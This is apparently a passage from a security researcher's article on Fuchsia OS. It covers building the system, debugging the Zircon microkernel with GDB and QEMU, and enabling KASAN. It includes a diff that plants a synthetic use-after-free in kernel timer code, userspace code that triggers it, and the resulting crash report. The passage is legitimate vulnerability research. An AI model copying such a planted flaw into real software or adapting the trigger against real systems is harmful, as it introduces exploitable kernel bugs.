Author
Fuchsia is a general-purpose open-source operating system created by Google. It is based on the Zircon microkernel written in C++ and is currently under active development. The developers say that Fuchsia is designed with a focus on security, updatability, and performance. As a Linux kernel hacker, I decided to take a look at Fuchsia OS and assess it from the attacker’s point of view. This article describes my experiments.
Summary
- In the beginning of the article, I will give an overview of the Fuchsia operating system and its security architecture.
- Then I’ll show how to build Fuchsia from the source code and create a simple application to run on it.
- A closer look at the Zircon microkernel: I’ll describe the workflow of the Zircon kernel development and show how to debug it using GDB and QEMU.
- My exploit development experiments for the Zircon microkernel:
- Fuzzing attempts,
- Exploiting a memory corruption for a C++ object,
- Kernel control-flow hijacking,
- Planting a rootkit into Fuchsia OS.
- Finally, the exploit demo.
I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
What is Fuchsia OS
Fuchsia is a general-purpose open-source operating system. Google started the development of this OS around 2016. In December 2020 this project was opened for contributors from the public. In May 2021 Google officially released Fuchsia running on Nest Hub devices. The OS supports arm64 and x86-64. Fuchsia is under active development and looks alive, so I decided to do some security experiments on it.
Let’s look at the main concepts behind the Fuchsia design. This OS is developed for the ecosystem of connected devices: IoT, smartphones, PCs. That’s why Fuchsia developers pay special attention to security and updatability. As a result, Fuchsia OS has unusual security architecture.
First of all, Fuchsia has no concept of a user. Instead, it is capability-based. The kernel resources are exposed to applications as objects that require the corresponding capabilities. The main idea is that an application can’t interact with an object if it doesn’t have an explicitly granted capability. Moreover, software running on Fuchsia should receive the least capabilities to perform its job. So, I think, the concept of local privilege escalation (LPE) in Fuchsia would be different from that in GNU/Linux systems, where an attacker executes code as an unprivileged user and exploits some vulnerability to gain root privileges.

The second interesting aspect: Fuchsia is based on a microkernel. That has great influence on the security properties of this OS. Compared to the Linux kernel, plenty of functionality is moved out from the Zircon microkernel to userspace. That makes the kernel attack surface smaller. See the scheme from the Fuchsia documentation below, which shows that Zircon implements only a few services unlike monolithic OS kernels. However, Zircon does not strive for minimality: it has over 170 syscalls, vastly more than a typical microkernel does.
The next security solution I have to mention is sandboxing. Applications and system services live in Fuchsia as separate software units called components. These components run in isolated sandboxes. All inter-process communication (IPC) between them must be explicitly declared. Fuchsia even has no global file system. Instead, each component is given its own local namespace to operate. This design solution increases userspace isolation and security of Fuchsia applications. I think it also makes the Zircon kernel very attractive for an attacker, since Zircon provides system calls for all Fuchsia components.
Finally, Fuchsia has an unusual scheme of software delivery and updating. Fuchsia components are identified by URLs and can be resolved, downloaded, and executed on demand. The main goal of this design solution is to make software packages in Fuchsia always up to date, like web pages.
These security features made Fuchsia OS a new and interesting research target for me.
First try
The Fuchsia documentation provides a good tutorial describing how to get started with this OS. The tutorial gives a link to a script that can check your GNU/Linux system against the requirements for building Fuchsia from source:
$ ./ffx-linux-x64 platform preflightIt says that non-Debian distributions are not supported. However, I haven’t experienced any problems specific for Fedora 34.
The tutorial also provides instructions for downloading the Fuchsia source code and setting up the environment variables.
These commands build Fuchsia’s workstation product with developer tools for x86_64:
$ fx clean
$ fx set workstation.x64 --with-base //bundles:tools
$ fx build
After building Fuchsia OS, you can start it in FEMU (Fuchsia emulator). FEMU is based on the Android Emulator (AEMU), which is a fork of QEMU.
$ fx vdl start -N
Creating a new component
Let’s create a “hello world” application for Fuchsia. As I mentioned earlier, Fuchsia applications and programs are called components. This command creates a template for a new component:
$ fx create component --path src/a13x-pwns-fuchsia --lang cppI want this component to print “hello” to the Fuchsia log:
#include <iostream>

int main(int argc, const char** argv)
{
  std::cout << "Hello from a13x, Fuchsia!\n";
  return 0;
}
The component manifest src/a13x-pwns-fuchsia/meta/a13x_pwns_fuchsia.cml should have this part to allow stdout logging:
program: {
    // Use the built-in ELF runner.
    runner: "elf",

    // The binary to run for this component.
    binary: "bin/a13x-pwns-fuchsia",

    // Enable stdout logging
    forward_stderr_to: "log",
    forward_stdout_to: "log",
},
These commands build Fuchsia with a new component:
$ fx set workstation.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia
$ fx build
When Fuchsia with the new component is built, we can test it:
- Start FEMU with Fuchsia using the command
fx vdl start -Nin the first terminal on the host system - Start Fuchsia package publishing server using the command
fx servein the second terminal on the host system - Show Fuchsia logs using the command
fx login the third terminal on the host system - Start the new component using the
ffxtool in the fourth terminal on the host system:
$ ffx component run fuchsia-pkg://fuchsia.com/a13x-pwns-fuchsia#meta/a13x_pwns_fuchsia.cm --recreate
In this screenshot (click to zoom in) we see that Fuchsia resolved the component by URL, downloaded and started it. Then the component printed Hello from a13x, Fuchsia! to the Fuchsia log in the third terminal.
Zircon kernel development workflow
Now let’s focus on the Zircon kernel development workflow. The Zircon source code in C++ is a part of the Fuchsia source code. Residing in the zircon/kernel subdirectory, it is compiled when Fuchsia OS is built. Zircon development and debugging requires running it in QEMU using the fx qemu -N command. However, when I tried it I got an error:
$ fx qemu -N
Building multiboot.bin, fuchsia.zbi, obj/build/images/fuchsia/fuchsia/fvm.blk
ninja: Entering directory `/home/a13x/develop/fuchsia/src/fuchsia/out/default'
ninja: no work to do.
ERROR: Could not extend FVM, unable to stat FVM image out/default/obj/build/images/fuchsia/fuchsia/fvm.blk
I discovered that this fault happens on machines that have a non-English console locale. This bug has been known for a long time. I have no idea why the fix hasn’t been merged yet. With this patch Fuchsia OS successfully starts on a QEMU/KVM virtual machine:
diff --git a/tools/devshell/lib/fvm.sh b/tools/devshell/lib/fvm.sh
index 705341e482c..5d1c7658d34 100644
--- a/tools/devshell/lib/fvm.sh
+++ b/tools/devshell/lib/fvm.sh
@@ -35,3 +35,3 @@ function fx-fvm-extend-image {
   fi
-  stat_output=$(stat "${stat_flags[@]}" "${fvmimg}")
+  stat_output=$(LC_ALL=C stat "${stat_flags[@]}" "${fvmimg}")
   if [[ "$stat_output" =~ Size:\ ([0-9]+) ]]; then
Running Fuchsia in QEMU/KVM enables debugging of the Zircon microkernel with GDB. Let’s see that in action.
1. Start Fuchsia with this command:
$ fx qemu -N -s 1 --no-kvm -- -s- The
-s 1argument specifies the number of virtual CPUs for this virtual machine. Having a single virtual CPU makes the debugging experience better. - The
--no-kvmargument is useful if you need single-stepping during the debugging session. Otherwise KVM interrupts break the workflow and Fuchsia gets into the interrupt handler after eachstepiornextiGDB command. However, running Fuchsia VM without KVM virtualization support is much slower. - The
-sargument at the end of the command opens a gdbserver on TCP port 1234.
2. Allow execution of the Zircon GDB script, which provides several things:
- KASLR relocation for GDB, which is needed for setting breakpoints correctly.
- Special GDB commands with a
zirconprefix. - Pretty-printers for Zircon objects (none at the moment, alas).
- Enhanced unwinder for Zircon kernel faults.
$ cat ~/.gdbinit
add-auto-load-safe-path /home/a13x/develop/fuchsia/src/fuchsia/out/default/kernel_x64/zircon.elf-gdb.py
3. Start the GDB client and attach to the GDB server of Fuchsia VM:
$ cd /home/a13x/develop/fuchsia/src/fuchsia/out/default/
$ gdb kernel_x64/zircon.elf
(gdb) target extended-remote :1234
This procedure is for debugging Zircon with GDB.
On my machine, however, the Zircon GDB script completely hanged on each start and I had to debug this script. I found out that it calls the add-symbol-file GDB command with the -readnow parameter, which requires reading the entire symbol file immediately. For some reason, GDB was unable to chew symbols from the 110MB Zircon binary within a reasonable time. Removing this option fixed the bug on my machine and allowed normal Zircon debugging (click on the GDB screenshot to zoom in):
diff --git a/zircon/kernel/scripts/zircon.elf-gdb.py b/zircon/kernel/scripts/zircon.elf-gdb.py
index d027ce4af6d..8faf73ba19b 100644
--- a/zircon/kernel/scripts/zircon.elf-gdb.py
+++ b/zircon/kernel/scripts/zircon.elf-gdb.py
@@ -798,3 +798,3 @@ def _offset_symbols_and_breakpoints(kernel_relocated_base=None):
     # Reload the ELF with all sections set
-    gdb.execute("add-symbol-file \"%s\" 0x%x -readnow %s" \
+    gdb.execute("add-symbol-file \"%s\" 0x%x %s" \
                 % (sym_path, text_addr, " ".join(args)), to_string=True)
Getting closer to Fuchsia security: enable KASAN
KASAN (Kernel Address SANitizer) is a runtime memory debugger designed to find out-of-bounds accesses and use-after-free bugs. Fuchsia supports compiling the Zircon microkernel with KASAN. For this experiment I built the Fuchsia core product:
$ fx set core.x64 --with-base //bundles:tools --with-base //src/a13x-pwns-fuchsia --variant=kasan
$ fx build
For testing KASAN I added a synthetic bug to the Fuchsia code working with the TimerDispatcher object:
diff --git a/zircon/kernel/object/timer_dispatcher.cc b/zircon/kernel/object/timer_dispatcher.cc
index a83b750ad4a..14535e23ca9 100644
--- a/zircon/kernel/object/timer_dispatcher.cc
+++ b/zircon/kernel/object/timer_dispatcher.cc
@@ -184,2 +184,4 @@ void TimerDispatcher::OnTimerFired() {

+  bool uaf = false;
+
   {
@@ -187,2 +189,6 @@ void TimerDispatcher::OnTimerFired() {

+    if (deadline_ % 100000 == 31337) {
+      uaf = true;
+    }
+
     if (cancel_pending_) {
@@ -210,3 +216,3 @@ void TimerDispatcher::OnTimerFired() {
   // ourselves.
-  if (Release())
+  if (Release() || uaf)
     delete this;
As you can see, if the timer deadline value ends with 31337, then the TimerDispatcher object is freed regardless of the refcount value. I wanted to hit this kernel bug from the userspace component to see the KASAN error report. That is the code I added to my a13x-pwns-fuchsia component:
  zx_status_t status;
  zx_handle_t timer;
  zx_time_t deadline;

  status = zx_timer_create(ZX_TIMER_SLACK_LATE, ZX_CLOCK_MONOTONIC, &timer);
  if (status != ZX_OK) {
    printf("[-] creating timer failed\n");
    return 1;
  }

  printf("[+] timer is created\n");

  deadline = zx_deadline_after(ZX_MSEC(500));
  deadline = deadline - deadline % 100000 + 31337;
  status = zx_timer_set(timer, deadline, 0);
  if (status != ZX_OK) {
    printf("[-] setting timer failed\n");
    return 1;
  }

  printf("[+] timer is set with deadline %ld\n", deadline);
  fflush(stdout);
  zx_nanosleep(zx_deadline_after(ZX_MSEC(800))); // timer fired

  zx_timer_cancel(timer); // hit UAF
Here the zx_timer_create() syscall is called. It initializes the timer handle of a new timer object. Then this program sets the timer deadline to the magic value that ends with 31337. While this program waits on zx_nanosleep(), Zircon deletes the fired timer. The following zx_timer_cancel() syscall for the deleted timer provokes use-after-free.
So executing this userspace component crashed the Zircon kernel and delivered a lovely KASAN report. Nice, KASAN works! Quoting the relevant parts:
ZIRCON KERNEL PANIC

UPTIME: 17826ms, CPU: 2
...

KASAN detected a write error: ptr={{{data:0xffffff806cd31ea8}}}, size=0x4, caller: {{{pc:0xffffffff003c169a}}}
Shadow memory state around the buggy address 0xffffffe00d9a63d5:
0xffffffe00d9a63c0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffffe00d9a63c8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffffe00d9a63d0: 0xfa 0xfa 0xfa 0xfa 0xfd 0xfd 0xfd 0xfd
                                              ^^
0xffffffe00d9a63d8: 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd
0xffffffe00d9a63e0: 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd 0xfd

*** KERNEL PANIC (caller pc: 0xffffffff0038910d, stack frame: 0xffffff97bd72ee70):
...

Halted
entering panic shell loop
!
Zircon also prints the crash backtrace as a chain of some obscure kernel addresses. To make it human-readable, I had to process it with a special Fuchsia tool:
$ cat crash.txt | fx symbolize > crash_sym.txtHere’s how the backtrace looks after fx symbolize:
dso: id=58d07915d755d72e base=0xffffffff00100000 name=zircon.elf
   #0    0xffffffff00324b7d in platform_specific_halt(platform_halt_action, zircon_crash_reason_t, bool) ../../zircon/kernel/platform/pc/power.cc:154 <kernel>+0xffffffff80324b7d
   #1    0xffffffff005e4610 in platform_halt(platform_halt_action, zircon_crash_reason_t) ../../zircon/kernel/platform/power.cc:65 <kernel>+0xffffffff805e4610
   #2.1  0xffffffff0010133e in $anon::PanicFinish() ../../zircon/kernel/top/debug.cc:59 <kernel>+0xffffffff8010133e
   #2    0xffffffff0010133e in panic(const char*) ../../zircon/kernel/top/debug.cc:92 <kernel>+0xffffffff8010133e
   #3    0xffffffff0038910d in asan_check(uintptr_t, size_t, bool, void*) ../../zircon/kernel/lib/instrumentation/asan/asan-poisoning.cc:180 <kernel>+0xffffffff8038910d
   #4.4  0xffffffff003c169a in std::__2::__cxx_atomic_fetch_add<int>(std::__2::__cxx_atomic_base_impl<int>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1002 <kernel>+0xffffffff803c169a
   #4.3  0xffffffff003c169a in std::__2::__atomic_base<int, true>::fetch_add(std::__2::__atomic_base<int, true>*, int, std::__2::memory_order) ../../prebuilt/third_party/clang/linux-x64/include/c++/v1/atomic:1686 <kernel>+0xffffffff803c169a
   #4.2  0xffffffff003c169a in fbl::internal::RefCountedBase<true>::AddRef(const fbl::internal::RefCountedBase<true>*) ../../zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:39 <kernel>+0xffffffff803c169a
   #4.1  0xffffffff003c169a in fbl::RefPtr<Dispatcher>::operator=(const fbl::RefPtr<Dispatcher>&, fbl::RefPtr<Dispatcher>*) ../../zircon/system/ulib/fbl/include/fbl/ref_ptr.h:89 <kernel>+0xffffffff803c169a
   #4    0xffffffff003c169a in HandleTable::GetDispatcherWithRightsImpl<TimerDispatcher>(HandleTable*, zx_handle_t, zx_rights_t, fbl::RefPtr<TimerDispatcher>*, zx_rights_t*, bool) ../../zircon/kernel/object/include/object/handle_table.h:243 <kernel>+0xffffffff803c169a
